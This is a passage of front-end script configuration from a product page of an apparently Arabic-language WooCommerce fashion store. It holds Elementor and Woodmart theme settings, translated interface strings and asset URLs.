var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9e1c728000","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"a7d58ee4be"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"9e1c728000","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"a7d58ee4be"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fcce966520"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":67468,"title":"%D9%81%D8%B3%D8%AA%D8%A7%D9%86%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/07\/wol289-1.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fcce966520"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":67468,"title":"%D9%81%D8%B3%D8%AA%D8%A7%D9%86%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/07\/wol289-1.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0216e2258f","wishlist_fragments_nonce":"b1dacf3183","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f66b403e8d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup